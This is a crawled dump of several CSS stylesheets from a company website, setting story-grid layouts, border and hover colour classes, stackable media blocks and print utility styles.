  .MMM--figure video,
  .MMM--figure canvas,
  .MMM--figure .flexible {
    height: auto;
    width: 100%
  }

  .MMM--stories-grid .MMM--figure:after {
    border-bottom-color: #FFFFFF;
    border-bottom-style: solid;
    border-bottom-width: 1em;
    border-left-color: transparent;
    border-left-style: solid;
    border-left-width: 1em;
    border-right-color: transparent;
    border-right-style: solid;
    border-right-width: 1em;
    bottom: 0;
    /* content: ""; */
    display: block;
    height: 0;
    left: 1.25em;
    overflow: hidden;
    position: absolute;
    width: 0
  }

  .MMM--overlay img {
    max-width: 100%;
    vertical-align: middle
  }

  .MMM--block-grid .MMM--story-summary-copy {
    padding-bottom: 0;
    padding-left: 1.5em;
    padding-right: 1.5em;
    padding-top: 1em
  }

  .MMM--story-summary-link {
    padding: 15px
  }

  li.MMM--story-preview {
    border-bottom: none
  }

  .MMM--story-preview:hover .MMM--stories-separator-below:before {
    background-color: #FFFFFF
  }

  .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid red;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--stories-grid .MMM--date {
    padding-bottom: 20px
  }

  .rG-83-ColumnBlocks .MMM--grid-container {
    padding-left: 0
  }

  .rG-83-ColumnBlocks .overlay-link {
    border-bottom: none
  }

  .rG-83-ColumnBlocks .overlay-link:hover .MMM--story-summary-link>span {
    border-bottom: 1px solid #ffffff
  }

  .rG-83-ColumnBlocks .MMM--block-grid .MMM--story-summary-copy {
    height: auto
  }

  .rG-83-ColumnBlocks .overlay-link:hover .MMM--alert,
  .rG-83-ColumnBlocks .overlay-link:hover .MMM--icn_arrowHollowRight {
    color: #FFFFFF
  }

  .rG-83-ColumnBlocks .MMM--story-summary-link>span {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .rG-83-ColumnBlocks .MMM--story-summary-link>span:hover {
    border-bottom: 1px solid #ffffff
  }

  .rG-83-ColumnBlocks .MMM--pageSectionTitle.MMM--wysiwyg {
    margin: 0 15px
  }

  .rG-83-ColumnBlocks .MMM--block-grid .MMM--story-summary-copy {
    padding: 10px 15px
  }

  .MMM--BodyBorderSize-0 {
    border: 0px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-1 {
    border: 1px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-2 {
    border: 1.5px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-3 {
    border: 2px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-4 {
    border: 2.5px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-5 {
    border: 3px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-6 {
    border: 3.5px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-7 {
    border: 4px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-8 {
    border: 4.5px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--BodyBorderSize-9 {
    border: 5px solid;
    border-color: rgba(0, 0, 0, 0)
  }

  .MMM--borderColor-0_hover {
    border-color: none
  }

  .MMM--borderColor-1_hover {
    border-color: #F2F2F2
  }

  .MMM--borderColor-2_hover {
    border-color: #D2D2D2
  }

  .MMM--borderColor-3_hover {
    border-color: #A8A8A8
  }

  .MMM--borderColor-4_hover {
    border-color: #595959
  }

  .MMM--borderColor-5_hover {
    border-color: #878486
  }

  .MMM--borderColor-6_hover {
    border-color: #ADA8AC
  }

  .MMM--borderColor-7_hover {
    border-color: #000000
  }

  .MMM--borderColor-8_hover {
    border-color: #00C8E6
  }

  .MMM--borderColor-9_hover {
    border-color: #003CE6
  }

  .MMM--borderColor-10_hover {
    border-color: #1E1E96
  }

  .MMM--borderColor-11_hover {
    border-color: #00B432
  }

  .MMM--borderColor-12_hover {
    border-color: #AAE600
  }

  .MMM--borderColor-13_hover {
    border-color: #FAAA19
  }

  .MMM--borderColor-14_hover {
    border-color: #8C006E
  }

  .MMM--borderColor-15_hover {
    border-color: #8228B4
  }

  .MMM--borderColor-16_hover {
    border-color: #FA0000
  }

  .MMM--borderColor-17_hover {
    border-color: #FFF000
  }

  .MMM--borderColor-18_hover {
    border-color: #FFFFFF
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-0 {
    border: 0px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-1 {
    border: 1px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-2 {
    border: 1.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-3 {
    border: 2px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-4 {
    border: 2.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-5 {
    border: 3px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-6 {
    border: 3.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-7 {
    border: 4px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-8 {
    border: 4.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-9 {
    border: 5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-10 {
    border: 5.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-11 {
    border: 6px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-12 {
    border: 6.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-13 {
    border: 7px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-14 {
    border: 7.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-15 {
    border: 8px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-16 {
    border: 8.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-17 {
    border: 9px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-18 {
    border: 9.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-19 {
    border: 10px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-20 {
    border: 10.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-21 {
    border: 11px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-22 {
    border: 11.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-23 {
    border: 12px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-24 {
    border: 12.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-25 {
    border: 13px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-26 {
    border: 13.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-27 {
    border: 14px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-28 {
    border: 14.5px solid
  }

  .rICO-105-CarouselHero .MMM--BodyBorderSize-29 {
    border: 15px solid
  }

  .rICO-105-CarouselHero .MMM--borderColor-0 {
    border-color: none
  }

  .rICO-105-CarouselHero .MMM--borderColor-1 {
    border-color: #F2F2F2
  }

  .rICO-105-CarouselHero .MMM--borderColor-2 {
    border-color: #D2D2D2
  }

  .rICO-105-CarouselHero .MMM--borderColor-3 {
    border-color: #A8A8A8
  }

  .rICO-105-CarouselHero .MMM--borderColor-4 {
    border-color: #595959
  }

  .rICO-105-CarouselHero .MMM--borderColor-5 {
    border-color: #878486
  }

  .rICO-105-CarouselHero .MMM--borderColor-6 {
    border-color: #ADA8AC
  }

  .rICO-105-CarouselHero .MMM--borderColor-7 {
    border-color: #000000
  }

  .rICO-105-CarouselHero .MMM--borderColor-8 {
    border-color: #00C8E6
  }

  .rICO-105-CarouselHero .MMM--borderColor-9 {
    border-color: #003CE6
  }

  .rICO-105-CarouselHero .MMM--borderColor-10 {
    border-color: #1E1E96
  }

  .rICO-105-CarouselHero .MMM--borderColor-11 {
    border-color: #00B432
  }

  .rICO-105-CarouselHero .MMM--borderColor-12 {
    border-color: #AAE600
  }

  .rICO-105-CarouselHero .MMM--borderColor-13 {
    border-color: #FAAA19
  }

  .rICO-105-CarouselHero .MMM--borderColor-14 {
    border-color: #8C006E
  }

  .rICO-105-CarouselHero .MMM--borderColor-15 {
    border-color: #8228B4
  }

  .rICO-105-CarouselHero .MMM--borderColor-16 {
    border-color: #FA0000
  }

  .rICO-105-CarouselHero .MMM--borderColor-17 {
    border-color: #FFF000
  }

  .rICO-105-CarouselHero .MMM--borderColor-18 {
    border-color: #FFFFFF
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-0 {
    border-color: none
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-1 {
    border-color: #F2F2F2
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-2 {
    border-color: #D2D2D2
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-3 {
    border-color: #A8A8A8
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-4 {
    border-color: #595959
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-5 {
    border-color: #878486
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-6 {
    border-color: #ADA8AC
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-7 {
    border-color: #000000
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-8 {
    border-color: #00C8E6
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-9 {
    border-color: #003CE6
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-10 {
    border-color: #1E1E96
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-11 {
    border-color: #00B432
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-12 {
    border-color: #AAE600
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-13 {
    border-color: #FAAA19
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-14 {
    border-color: #8C006E
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-15 {
    border-color: #8228B4
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-16 {
    border-color: #FA0000
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-17 {
    border-color: #FFF000
  }

  .rICO-105-CarouselHero .MMM--borderBgColor-18 {
    border-color: #FFFFFF
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.9
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.8
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.7
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.6
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.5
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.4
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.3
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.2
  }

  .rICO-105-CarouselHero .MMM--headerBorderTransparency {
    opacity: 0.1
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.9
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.8
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.7
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.6
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.5
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.4
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.3
  }

  .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.2
  }

  y .rICO-105-CarouselHero .MMM--headerBgBorderTransparency {
    opacity: 0.1
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.9
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.8
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.7
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.6
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.5
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.4
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.3
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.2
  }

  .rICO-105-CarouselHero .MMM--bodyBorderTransparency {
    opacity: 0.1
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.9
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.8
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.7
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.6
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.5
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.4
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.3
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.2
  }

  .rICO-105-CarouselHero .MMM--bodyBorderBgTransparency {
    opacity: 0.1
  }

  .MMM--backgroundHoverColor-0:hover {
    background-color: #000000
  }

  .MMM--backgroundHoverColor-1:hover {
    background-color: #F2F2F2
  }

  .MMM--backgroundHoverColor-2:hover {
    background-color: #D2D2D2
  }

  .MMM--backgroundHoverColor-3:hover {
    background-color: #A8A8A8
  }

  .MMM--backgroundHoverColor-4:hover {
    background-color: #595959
  }

  .MMM--backgroundHoverColor-5:hover {
    background-color: #878486
  }

  .MMM--backgroundHoverColor-6:hover {
    background-color: #ADA8AC
  }

  .MMM--backgroundHoverColor-7:hover {
    background-color: #000000
  }

  .MMM--backgroundHoverColor-8:hover {
    background-color: #00C8E6
  }

  .MMM--backgroundHoverColor-9:hover {
    background-color: #003CE6
  }

  .MMM--backgroundHoverColor-10:hover {
    background-color: #1E1E96
  }

  .MMM--backgroundHoverColor-11:hover {
    background-color: #00B432
  }

  .MMM--backgroundHoverColor-12:hover {
    background-color: #AAE600;
    color: #fff
  }

  .MMM--backgroundHoverColor-13:hover {
    background-color: #FAAA19
  }

  .MMM--backgroundHoverColor-14:hover {
    background-color: #8C006E
  }

  .MMM--backgroundHoverColor-15:hover {
    background-color: #8228B4
  }

  .MMM--backgroundHoverColor-16:hover {
    background-color: #FA0000;
    color: #FFFFFF
  }

  .MMM--backgroundHoverColor-17:hover {
    background-color: #FFFFFF
  }

  .MMM--backgroundHoverColor-18:hover {
    background-color: #FFF000
  }

  .MMM--backgroundHoverColor-19:hover {
    background-color: none
  }

  .MMM--arrowHoverColor-0 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #000000;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-1 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #F2F2F2;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-2 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #D2D2D2;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-3 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #A8A8A8;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-4 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #595959;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-5 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #878486;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-6 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #ADA8AC;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-7 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #000000;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-8 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #00C8E6;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-9 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #003CE6;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-10 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #1E1E96;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-11 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #00B432;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-12 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #AAE600;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-13 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #FAAA19;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-14 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #8C006E;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-15 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #8228B4;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-16 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #FA0000;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-17 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #FFFFFF;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-18 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid #FFF000;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--arrowHoverColor-19 .MMM--story-preview:hover .MMM--figure:after {
    border-bottom: 1em solid none;
    border-left: 1em solid transparent;
    border-right: 1em solid transparent
  }

  .MMM--figureHidden img,
  .MMM--figureHidden video,
  .MMM--figureHidden canvas,
  .MMM--figureHidden .flexible {
    display: block;
    position: relative;
    width: 100%;
    height: 100%
  }

  .rICO-108-ColumnBlocks .MMM--block-grid.four-up .MMM--figureHidden,
  .rICO-108-ColumnBlocks .MMM--block-grid.three-up .MMM--figureHidden,
  .rICO-108-ColumnBlocks .MMM--block-grid.two-up .MMM--figureHidden {
    display: block;
    position: relative;
    width: 100%
  }

  .rICO-108-ColumnBlocks .MMM--showOnAll img {
    display: block
  }

  .MMM--BorderTopNone {
    border-top: none
  }

  .MMM-story-preview:hover+a {
    color: #FFFFFF
  }

  .rG-83-ColumnBlocks .js-videowrapper,
  .rG-83-ColumnBlocks .MMM--videoWrapper {
    margin-bottom: 1%
  }
}

@media screen and (min-width: 768px) {
  .MMM--stories-grid {
    padding-left: 0;
    padding-right: 0;
    min-width: 320px;
    border: none;
    width: 100%
  }

  .MMM--block-grid>li {
    border: none;
    margin-right: 1.6%
  }

  .MMM--block-grid.three-up .MMM--figure,
  .MMM--block-grid.two-up .MMM--figure {
    display: block
  }

  .MMM--block-grid.four-up .MMM--figure,
  .MMM--figure {
    display: block;
    position: relative;
    width: 100%
  }

  .MMM--block-grid.four-up .MMM--figureHidden,
  .MMM--figureHidden {
    display: block;
    width: 100%
  }

  .rG-83-ColumnBlocks .MMM--contentWrapper_padded {
    padding: 0
  }

  .rG-83-ColumnBlocks .MMM--block-grid>* {
    display: inline-block;
    vertical-align: top;
    width: 100%
  }

  .rG-83-ColumnBlocks .MMM--block-grid.two-up>* {
    width: 48.5%
  }

  .rG-83-ColumnBlocks .MMM--block-grid.three-up>* {
    width: 32%
  }

  .rG-83-ColumnBlocks .MMM--block-grid.four-up>* {
    width: 23%
  }

  .rG-83-ColumnBlocks .MMM--block-grid.four-up .MMM--story-summary-copy {
    height: auto
  }

  .rG-83-ColumnBlocks .MMM--block-grid .MMM--story-summary-copy {
    padding: 1em 1.5em
  }

  .rG-83-ColumnBlocks .MMM--block-grid.three-up,
  .MMM--block-grid.two-up {
    margin: 0 auto;
    width: 100%
  }

  .rG-83-ColumnBlocks .MMM--block-grid.three-up>li:nth-child(3n+3),
  .rG-83-ColumnBlocks .MMM--block-grid.two-up>li:nth-child(2n+2),
  .rG-83-ColumnBlocks .MMM--block-grid.four-up>li:nth-child(4n+4) {
    margin-right: 0
  }

  .rG-83-ColumnBlocks .MMM--pageSectionTitle.MMM--wysiwyg {
    margin: 0
  }

  .MMM--BorderTop-MobileOnly {
    border-top: none
  }

  .rG-83-ColumnBlocks .MMM--block-grid>*:hover .MMM--date {
    color: #FFFFFF
  }
}

@media screen and (min-width: 960px) {
  .MMM--BorderTop-MobileOnly {
    border-top: none
  }
}

.MMM--bodyCopy p {
  text-align: justify;
}

--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/rG-54-Stackable.css
body_size: 1103
content:
@media screen and (min-width: 1px) {
  .rG-01-Stackable {
    padding-top: 0
  }

  .rG-54-Stackable .mix-MMM--img_stack {
    /* max-width: 270px */
  }

  .rG-54-Stackable .mix-MMM--img_fancy {
    /* max-width: 270px; */
    margin-left: 0;
    margin-right: 0
  }

  .rG-54-Stackable {
    padding-top: 0
  }

  .MMM--wysiwyg.rG-54-Stackable.MMM--vList li,
  .rG-54-Stackable.MMM--vList_stackable>* {
    margin-top: 0
  }

  .rG-54-Stackable .MMM--jumpTopItemContainer {
    margin-top: 0
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:only-child,
  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:last-child {
    border-bottom: none
  }

  .MMM--wysiwyg.rG-54-Stackable.MMM--vList li,
  .rG-54-Stackable.MMM--vList_stackable>*,
  .MMM--wysiwyg.rG-01-Stackable.MMM--vList li,
  .rG-01-Stackable.MMM--vList_stackable>* {
    margin-top: 0
  }

  .rG-54-RelatedProducts .MMM--compareBar {
    background-color: #cdcdcd;
    padding: 10px;
    border: 1px solid black
  }

  .MMM--signIn {
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #a1a1a1;
    font-weight: 700;
    background-color: #e2e2e2
  }

  .MMM--subNavDrawerPanel-bd:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
  }

  .MMM--signInHelp {
    line-height: 2
  }

  .MMM--twoColumn {
    overflow: hidden
  }

  .MMM--twoColumn-column:nth-child(even) {
    margin-top: 1em
  }

  .rG-54-Stackable.js-videoPlayerInline .mix-MMM--img_shadow {
    position: relative
  }

  .rG-54-Stackable.js-videoPlayerInline .mix-MMM--img_shadow {
    max-width: 268px
  }

  .rG-54-Stackable .MMM--videoMedia_Play-bg {
    max-width: 410px;
    background-position: center center;
    -webkit-background-size: 65px, 65px;
    -moz-background-size: 65px, 65px;
    -o-background-size: 65px, 65px;
    background-size: 65px, 65px;
    border-bottom: none
  }

  .rG-54-Stackable .mix-MMM--img_stack {
    /* max-width: 270px */
  }

  .rG-54-Stackable .mix-MMM--img_fancy {
    width: 100%;
    margin-left: 0;
    margin-right: 0
  }

  .rG-54-Stackable,
  .rG-01-Stackable {
    padding-top: 0
  }

  .MMM--wysiwyg.rG-54-Stackable.MMM--vList li,
  .rG-54-Stackable.MMM--vList_stackable>*,
  .MMM--wysiwyg.rG-01-Stackable.MMM--vList li,
  .rG-01-Stackable.MMM--vList_stackable>* {
    margin-top: 0
  }

  .rG-54-Stackable .MMM--jumpTopItemContainer {
    margin-top: 0
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li {
    border-bottom: 1px solid #d2d2d2;
    padding-bottom: 30PX;
    margin-bottom: 30px
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:only-child,
  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:last-child {
    border-bottom: none
  }

  .rG-54-Stackable .MMM--media_stackable .MMM--wysiwyg a,
  .rG-54-Stackable .MMM--media_stackable .MMM--wysiwyg .MMM--btn_primary,
  .rG-54-Stackable .MMM--media_stackable .mix-MMM--hdg_spaced a {
    font-style: normal
  }

  .rG-54-Stackable .MMM--media_stackable .MMM--wysiwyg .MMM--btn_primary i.MMM--icn {
    font-style: normal
  }

  .rG-54-Stackable .MMM--media_stackable .MMM--wysiwyg i.MMM--icn {
    font-style: normal
  }

  .rG-54-Stackable.js-content-socialShare .MMM--pageSectionTitle .MMM--hdg:nth-of-type(1) {
    margin-bottom: 0
  }

  .rG-54-Stackable .MMM--ImageTitle {
    padding-top: 8px;
    padding-bottom: 10px;
    font-size: 14px;
    line-height: 18px
  }

  .rG-54-Stackable .MMM--ImageDesc {
    padding-bottom: 10px;
    font-size: 14px;
    line-height: 18px
  }

  .rG-54-Stackable .MMM--vList_stackable>:only-child {
    padding-bottom: 0
  }

  .rG-54-Stackable .MMM--pageSectionTitle {
    clear: both
  }

  .rG-54-Stackable ul.MMM--vList.MMM--vList_stackable {
    list-style-type: none
  }
}

@media screen and (min-width: 768px) {
  .MMM--vList_stackable>:only-child {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-bottom: 2em
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li {
    border-bottom: 1px solid #d2d2d2
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:only-child,
  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:last-child {
    border-bottom: none
  }

  .rG-54-Stackable.MMM--share-link {
    margin-top: -50px
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li {
    border-bottom: 1px solid #d2d2d2
  }

  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:only-child,
  .rG-54-Stackable .MMM--contentSeperator.MMM--vList.MMM--vList_stackable>li:last-child {
    border-bottom: none
  }

  .rG-54-Stackable.js-content-socialShare .MMM--pageSectionTitle .MMM--hdg:nth-of-type(1) {
    margin-bottom: .75em
  }

  .rG-54-Stackable .MMM--ImageTitle {
    padding-top: 10px;
    padding-bottom: 4px;
    font-size: 12px;
    line-height: 15px
  }

  .rG-54-Stackable .MMM--ImageDesc {
    padding-top: 4px;
    padding-bottom: 0px;
    font-size: 12px;
    line-height: 15px
  }

  .rG-54-Stackable .MMM--img_scaled {
    max-width: 200px
  }
}

@media screen and (min-width: 960px) {
  .rG-54-RelatedProducts .MMM--compareBar {
    background-color: #999999
  }

  .rG-54-RelatedProducts .MMM--compareBar .MMM--btn {
    float: right;
    margin-right: 10px;
    clear: both
  }

  .rG-54-Stackable .MMM--share-container.MMM--shareAlignLeft.MMM--share-link {
    margin-top: 0;
    margin-bottom: 0
  }

  .snaps--overflow .rG-54-Stackable .MMM--shareLink {
    margin-top: 0
  }

  .rG-54-Stackable .MMM--ImageTitle {
    padding-top: 10px;
    padding-bottom: 0px;
    font-size: 12px;
    line-height: 18px
  }

  .rG-54-Stackable .MMM--ImageDesc {
    padding-top: 0px;
    padding-bottom: 0px;
    font-size: 12px;
    line-height: 18px
  }

  .rG-54-Stackable .MMM--img_scaled {
    max-width: 270px
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/unicorn-print.css
body_size: 62775
content:
@charset "UTF-8";

.MMM--rowClear {
  clear: both;
  overflow: hidden
}

.MMM--gutterRight {
  margin-right: 10px
}

.MMM--alignLeft {
  text-align: left
}

.MMM--alignRight {
  text-align: right
}

.MMM--floatLeft {
  float: left
}

.MMM--floatRight {
  float: right
}

.MMM--linkList {
  display: table
}

.MMM--linkList li {
  display: table-cell;
  padding: 0 2px;
  vertical-align: middle
}

.MMM--menuList {
  margin: 15px 15px 0 15px
}

.MMM--menuList li a {
  position: relative;
  border-bottom: none
}

.MMM--menuList li a:hover {
  border-bottom: none
}

.MMM--menuExpand {
  position: relative;
  padding-right: 15px
}

.MMM--colorBar {
  border-image: url("../img/GradientBar.svg") 10 10 stretch;
  border-top: 1px solid
}

@-moz-document url-prefix() {
  .MMM--colorBar {
    background-image: url("../img/GradientBar_deprecated.svg") 10 10 stretch
  }
}

.MMM--theme_noHashBG .MMM--colorBar {
  border-image: url("../img/gradientBar-RedtoOrange.svg") 10 10 stretch
}

.MMM--menuDivider {
  clear: both;
  border: 0;
  border-bottom: 1px solid #bfbfbf;
  padding: 0
}

.MMM--themeOverlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
  width: 100%;
  height: 100%
}

.MMM--themeOverlayBdy {
  z-index: 90
}

.MMM--themeOverlayGrey {
  background-color: #a8a8a8;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
  background-color: rgba(108, 108, 108, 0.5)
}

.MMM--bulletList ul {
  margin: 0 0 1em 0;
  list-style-type: disc;
  line-height: 1.3
}

.MMM--bulletList ul li {
  margin-left: 2em
}

.MMM--noMesh {
  background-image: none
}

.MMM--themeWrapper {
  left: 0;
  transition: top 1s ease, right 1s ease, bottom 1s ease, left 1s ease, width 1s ease, height 1s ease
}

